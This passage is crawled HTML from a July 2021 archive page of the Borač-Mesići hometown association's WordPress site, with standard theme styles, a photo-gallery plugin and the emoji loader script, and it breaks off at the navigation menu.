

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-mesici.com/index.php/2021/07/
body_size: 15733
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="sr-RS">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="sr-RS">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="sr-RS">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="sr-RS">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
jul | 2021 | Borač-Mesići	</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://borac-mesici.com/wp-content/themes/twentyeleven/style.css?ver=20190507" />
<link rel="pingback" href="https://borac-mesici.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://borac-mesici.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Borač-Mesići &raquo; dovod" href="https://borac-mesici.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Borač-Mesići &raquo; dovod komentara" href="https://borac-mesici.com/index.php/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/borac-mesici.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://borac-mesici.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://borac-mesici.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://borac-mesici.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://borac-mesici.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://borac-mesici.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://borac-mesici.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://borac-mesici.com/wp-content/themes/twentyeleven/blocks.css?ver=20190102' type='text/css' media='all' />
<script type='text/javascript' src='https://borac-mesici.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://borac-mesici.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://borac-mesici.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://borac-mesici.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://borac-mesici.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.39' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://borac-mesici.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Ovo nije validna email adresa. ","bwg_search_result":"Ne postoje slike koje odgovaraju Va\u0161oj pretrazi.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Tra\u017ei","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Prikazati komentare","bwg_hide_comments":"Sakrij komentare","bwg_restore":"Vrati","bwg_maximize":"Maksimalna veli\u010dina","bwg_fullscreen":"Ceo ekran","bwg_exit_fullscreen":"Iza\u0111i iz celog ekrana","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Pusti","pause":"Pauza","is_pro":"","bwg_play":"Pusti","bwg_pause":"Pauza","bwg_hide_info":"Sakrij info","bwg_show_info":"Prika\u017ei info","bwg_hide_rating":"Sakrij rejting","bwg_show_rating":"Prika\u017ei rejting","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/borac-mesici.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://borac-mesici.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.39' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://borac-mesici.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-mesici.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://borac-mesici.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://borac-mesici.com/wp-content/uploads/2018/12/mesiciii.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://borac-mesici.com/wp-content/uploads/2018/12/cropped-291932_10151207655227952_696802949_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://borac-mesici.com/wp-content/uploads/2018/12/cropped-291932_10151207655227952_696802949_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://borac-mesici.com/wp-content/uploads/2018/12/cropped-291932_10151207655227952_696802949_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://borac-mesici.com/wp-content/uploads/2018/12/cropped-291932_10151207655227952_696802949_n-270x270.jpg" />
</head>

<body class="archive date custom-background wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skoči na primarni sadržaj</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skoči na sekundarni sadržaj</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://borac-mesici.com/" rel="home">Borač-Mesići</a></span></h1>
				<h2 id="site-description">Zavičajno udruženje</h2>
			</hgroup>

						<a href="https://borac-mesici.com/">
									<img src="https://borac-mesici.com/wp-content/uploads/2019/01/cropped-konacna-borac-1.jpg" width="1000" height="243" alt="Borač-Mesići" />
								</a>
			
									<form method="get" id="searchform" action="https://borac-mesici.com/">
		<label for="s" class="assistive-text">Pretraga</label>
		<input type="text" class="field" name="s" id="s" placeholder="Pretraga" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Pretraga" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Glavni izbornik</h3>
				<div class="menu"><ul>
<li ><a href="https://borac-mesici.com/">Početak</a></li><li class="page_item page-item-96"><a href="https://borac-mesici.com/index.php/aktivnosti/">Aktivnosti</a></li>
